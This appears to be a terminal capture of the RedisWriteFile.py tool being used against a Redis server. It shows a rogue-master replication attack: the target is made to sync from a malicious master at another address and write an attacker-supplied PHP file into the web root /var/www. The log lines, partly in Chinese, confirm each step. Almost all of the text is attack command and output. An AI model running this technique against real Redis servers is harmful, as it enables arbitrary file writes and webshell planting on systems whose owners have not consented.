 [Gee@localhost RedisWriteFile]$ python3 RedisWriteFile.py --rhost 172.17.0.2 --rport 6379 --lhost 172.17.0.1 --lport 4444 --r
path "/var/www" --rfile "test.php" --lfile "./phpinfo.php"
______         _ _     _    _      _ _      ______ _ _
| ___ \       | (_)   | |  | |    (_) |     |  ___(_) |
| |_/ /___  __| |_ ___| |  | |_ __ _| |_ ___| |_   _| | ___
|    // _ \/ _` | / __| |/\| | '__| | __/ _ \  _| | | |/ _ \
| |\ \  __/ (_| | \__ \  /\  / |  | | ||  __/ |   | | |  __/
\_| \_\___|\__,_|_|___/\/  \/|_|  |_|\__\___\_|   |_|_|\___|
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 172.17.0.2:6379
[info] SERVER 172.17.0.1:4444
[info] 连接恶意主服务器: 172.17.0.1:4444
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: /var/www
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: test.php
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
@Geekby